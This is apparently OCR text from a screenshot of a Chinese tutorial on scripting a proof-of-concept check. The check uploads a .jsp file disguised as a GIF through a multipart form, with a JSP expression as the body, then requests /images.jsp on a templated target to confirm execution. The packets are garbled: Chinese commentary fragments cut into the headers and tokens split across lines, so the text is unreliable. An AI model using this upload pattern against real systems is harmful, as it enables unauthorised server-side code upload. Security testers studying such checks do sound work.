
------WebKitFormBoundaryfjKBvGWJbG07Z02r
Content-Disposition: form-data; name=
"path"
{{
params
(
path
)}}
.jsp
------WebKitFormBoundaryfjKBvGWJbG07Z02r
Content-Disposition: form-data; name=
"lfType"
0
------WebKitFormBoundaryfjKBvGWJbG07Z02r
Content-Disposition: form-data; name=
"logofile"
;
Content-Type: image/gif
<
%= 
"qaxnb666"
 %
>
“会保留字符串中的所有字符，什么换行啥的比较稳定，其次可以看到Hos
------WebKitFormBoundaryfjKBvGWJbG07Z02r
Content-Disposition: form-data; name=
"twoFile"
; 
用变量的方法，里面的{{params(JSESSIONID)}}和{{pa
Content-Type: image/gif
<
%= 
"qaxnb666"
 %
>
当然在写的时候建议是一个数据包一个数据包的处理，可
------WebKitFormBoundaryfjKBvGWJbG07Z02r--
`
数据包的请求
    packet3=`GET /images.
jsp
 HTTP/
1
.
1
Host: 
{{
params
(
target
)}}
Cache-Control: max-age=
0
常用poc.HTTP，还可以使用poc.HTTPEx 等，具体
Upgrade-Insecure-Requests: 
1
User-Agent: Mozilla/
5.0
(
Windows NT 
10.0
; Win64;